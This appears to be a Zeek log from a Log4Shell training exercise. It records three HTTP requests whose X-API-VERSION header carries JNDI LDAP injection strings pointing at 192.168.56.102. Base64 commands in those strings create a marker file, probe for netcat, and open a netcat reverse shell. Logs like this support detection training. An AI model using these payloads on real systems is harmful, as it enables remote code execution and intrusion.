 Exercise-Files
#empty_field    (empty)
#unset_field    -
#path   log4j
#open   2024-01-27-06-37-19
#fields ts      uid     http_uri        uri     stem    target_host     target_p
ort     method  is_orig name    value   matched_name    matched_value
#types  time    string  string  string  string  string  string  string  bool
string  string  bool    bool
1640023652.008511       CEmcV33ItCKqsxSvuk      /       192.168.56.102:389/Basic
/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=        192.168.56.102:389      192.168.
56.102  389     GET     T       X-API-VERSION   ${jndi:ldap://192.168.56.102:389
/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F       T
1640025554.661073       CrVrBs3b71ddsCjKSk      /       192.168.56.102:389/Basic
/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==        192.168.56.102:389
192.168.56.102  389     GET     T       X-API-VERSION   ${jndi:ldap://192.168.56
.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F       T
1640026858.960398       CR9j3B1VwJOJbsl38j      /       192.168.56.102:389/Basic
/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==    192.168.
56.102:389      192.168.56.102  389     GET     T       X-API-VERSION   ${jndi:l
dap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2
Jpbi9zaCAtdnZ2Cg==}     F       T
: